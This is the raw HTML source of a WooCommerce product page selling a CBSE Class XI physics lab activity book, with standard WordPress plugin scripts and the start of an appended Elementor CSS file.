<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/">Skill Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/">SULEKH RACHNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/">TABLE BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/">TEXT BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/">WRITING BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/">Mathematics CD</a></li>
</ul></div>        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
            
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bookory\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vishvasbook.com"}},{"@type":"ListItem","position":2,"item":{"name":"CBSE","@id":"https:\/\/vishvasbook.com\/product-category\/cbse\/"}},{"@type":"ListItem","position":3,"item":{"name":"Class 11","@id":"https:\/\/vishvasbook.com\/product-category\/cbse\/class-11\/"}},{"@type":"ListItem","position":4,"item":{"name":"Physics Lab Activity Book(Hardcover) for Class-XI","@id":"https:\/\/vishvasbook.com\/product\/physics-practical-notebookxi\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/vishvasbook.com\/product\/physics-practical-notebookxi\/#product","name":"Physics Lab Activity Book(Hardcover) for Class-XI","url":"https:\/\/vishvasbook.com\/product\/physics-practical-notebookxi\/","description":"Physics Lab Activity Book with Practical Related Information, Free Practical Based MCQ Booklet for Class XI - CBSE\r\n\r\nBook Stuff: Hardcover combine, 4 color book\r\n\r\nPublished by: Vishvas Publication Pvt. Ltd.\r\n\r\n&amp;nbsp;","image":"https:\/\/vishvasbook.com\/wp-content\/uploads\/2016\/03\/PH_front-scaled.jpg","sku":2556,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"390.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/vishvasbook.com\/product\/physics-practical-notebookxi\/","seller":{"@type":"Organization","name":"Vishvas Books","url":"https:\/\/vishvasbook.com"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='wc-blocks-style-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-4614-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-4614.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.29' media='all' />
<style id='rs-plugin-settings-inline-css'>
a.globe-btn-ghost-azur{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#4da6b3 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#4da6b3;border-style:solid;  text-transform:uppercase}a.globe-btn-ghost-azur:hover{color:#fff !important;background-color:#4da6b3;border-width:2px;border-color:#4da6b3;border-style:solid}a.globe-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid; text-transform:uppercase}a.globe-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid;  text-transform:uppercase}a.nielsen-btn-red{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:#a12418;padding:10px 35px}a.nielsen-btn-red:hover{background-color:#ae4a14}a.nielsen-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid}a.nielsen-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_button{font-size:12px;font-family:Questrial;color:#060606 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_button:hover{color:#fff !important;background-color:#454545;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_white_button{font-size:12px;font-family:Questrial;color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_white_button:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script src="https://vishvasbook.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/vishvasbook.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/vishvasbook.com\/wp-json\/","nonce":"002cb3c5e5","versionString":"wp\/v2\/"};
</script>
<script src="https://vishvasbook.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://vishvasbook.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "002cb3c5e5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://vishvasbook.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":""};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1740251446" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.2.1" id="slick-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.0" id="perfect-scrollbar-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.2.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"7ed3ed6459","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.0" id="woosq-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"341ae6f5e7","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/vishvasbook.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.1" id="woosw-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.2.1" id="bookory-theme-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.2.1" id="bookory-search-popup-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.2.1" id="bookory-text-editor-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.2.1" id="bookory-nav-mobile-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.2.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.2.1" id="bookory-ajax-login-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.3" id="wc-order-attribution-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.2.1" id="bookory-header-cart-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.2.1" id="tooltipster-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.2.1" id="bookory-products-ajax-search-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.2.1" id="bookory-products-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.2.1" id="bookory-input-quantity-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.2.1" id="bookory-off-canvas-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.2.1" id="bookory-cart-canvas-js"></script>
<script id="bookory-sticky-add-to-cart-js-extra">
var bookory_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/sticky-add-to-cart.min.js?ver=2.2.1" id="bookory-sticky-add-to-cart-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/countdown.js?ver=2.2.1" id="bookory-countdown-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/spritespin.js?ver=2.2.1" id="spritespin-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.2.1" id="sticky-kit-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/single.min.js?ver=2.2.1" id="bookory-single-product-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://vishvasbook.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.5" id="mc4wp-forms-api-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-820bf8319bf22417c912.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":2555,"name":"Chemistry Lab Activity Book-Class-XI- Free Practical Based MCQ & Practical Notebook) Paperback, Set of 3 Books \u2013 CBSE","categories":[{"name":"BEST SELLER"},{"name":"CBSE"},{"name":"CHEMISTRY"},{"name":"Class 11"},{"name":"LAB MANUALS"}],"price":47500},{"id":2648,"name":"COMPUTER DECODED-V-vishvasbooks","categories":[{"name":"CBSE"},{"name":"Class 5"},{"name":"COMPUTER"},{"name":"TEXT BOOKS"}],"price":32500},{"id":2584,"name":"ENGLISH GRAMMAR & WRITING SKILLS  Stage-IV-vishvasbooks","categories":[{"name":"CBSE"},{"name":"Class 4"},{"name":"ENGLISH"},{"name":"GRAMMER"}],"price":17500},{"id":2459,"name":"ENGLISH GRAMMAR & WRITING SKILLS  Class-VII-vishvasbooks","categories":[{"name":"CBSE"},{"name":"Class 7"},{"name":"ENGLISH"},{"name":"GRAMMER"}],"price":27500},{"id":2556,"name":"Physics Lab Activity Book(Hardcover) for Class-XI","categories":[{"name":"BEST SELLER"},{"name":"CBSE"},{"name":"Class 11"},{"name":"LAB MANUALS"},{"name":"NEW BOOKS"}],"price":39000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "INR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-4c846ed50de2fbdd0624.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.30.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/vishvasbook.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/vishvasbook.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3c55aaffb9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2556,"title":"Physics%20Lab%20Activity%20Book%20for%20Class%20XI%20-%20Vishvasbook","excerpt":"<em><strong>Physics Lab Activity Book with Practical Related Information, Free Practical Based MCQ Booklet for Class XI - CBSE<\/strong><\/em>\r\n\r\n<em><strong>Book Stuff: Hardcover combine, 4 color book<\/strong><\/em>\r\n\r\n<em><strong>Published by: Vishvas Publication Pvt. Ltd.<\/strong><\/em>\r\n\r\n&nbsp;","featuredImage":"https:\/\/vishvasbook.com\/wp-content\/uploads\/2016\/03\/PH_front-810x1024.jpg"}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.2.1" id="bookory-elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.2.1" id="elementor-sticky-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.2.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9184243e46f3def43ca449d3eb2a17b8","fragment_name":"wc_fragments_9184243e46f3def43ca449d3eb2a17b8","request_timeout":"5000"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"070a41625cad48d8bac76e70366dfff5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-22 19:01:42 -->

--- FILE ---
content_type: text/css
request_url: https://vishvasbook.com/wp-content/uploads/elementor/css/post-17500.css?ver=1753252420
body_size: 1087
content:
.elementor-17500 .elementor-element.elementor-element-dbf05cb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17500 .elementor-element.elementor-element-dbf05cb:not(.elementor-motion-effects-element-type-background), .elementor-17500 .elementor-element.elementor-element-dbf05cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-17500 .elementor-element.elementor-element-dbf05cb > .elementor-container{min-height:44px;}.elementor-17500 .elementor-element.elementor-element-dbf05cb{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-17500 .elementor-element.elementor-element-dbf05cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17500 .elementor-element.elementor-element-8e54e77 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary 